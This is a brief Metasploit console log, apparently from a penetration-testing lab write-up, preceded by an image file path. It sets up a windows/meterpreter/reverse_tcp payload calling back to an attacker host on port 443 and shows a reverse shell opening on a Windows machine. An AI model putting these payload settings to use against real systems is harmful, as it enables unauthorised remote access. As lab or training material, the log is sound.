 [*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.119.159
LPORT => 443
[*] Started reverse TCP handler on 192.168.119.159:443
[*] Sending stage (175174 bytes) to 10.11.1.22
[*] Meterpreter session 1 opened (192.168.119.159:443 -> 10.11.1.22:50072) at 2022-03-03 11:42:14 -0500
meterpreter > shell
Process 4852 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\alice>hostname
hostname
svclient08
C:\Users\alice>